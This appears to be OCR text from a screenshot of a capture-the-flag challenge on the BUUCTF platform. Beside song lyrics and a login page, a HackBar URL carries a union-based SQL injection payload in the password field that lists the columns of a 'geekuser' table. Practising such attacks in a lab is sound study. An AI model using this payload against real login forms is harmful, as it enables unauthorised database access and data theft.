 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'id,username,password'
Syclover @ cl4y
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://4de59e25-1f2f-438c-9b79-0bace30b966d.node5.buuoj.cn:81/check.php
?username=123
&password=1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='geekuser' -- a